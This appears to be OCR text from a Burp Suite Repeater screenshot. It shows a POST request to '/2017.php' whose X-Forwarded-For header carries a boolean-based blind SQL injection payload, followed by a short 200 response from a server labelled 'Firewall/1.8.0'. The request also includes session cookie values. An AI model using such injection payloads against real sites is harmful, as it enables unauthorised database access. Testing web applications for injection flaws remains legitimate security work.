 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 55
Cache-Control: max-age=0
Origin:
Upgrade-In
X-Forwarded-For:' AND 6256=(SELECT (CASE WHEN (6256=6257) THEN 6256 ELSE
(SELECT 8428 UNION SELECT 2075) END))-- +
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security_session_verify=a4f5a62eb6828d9e75968b01dadd94a0;
PHPSESSID=jp1mcdfklej6vkonggsf0gm4q7
Connection: close
u=456456456&p=45645645645&bianhao=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Firewall/1.8.0
Date: Thu, 12 Dec 2019 13:03:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 6
? < + > Type a search term matches
千寻瀑
Done
324 bytes | 65 millis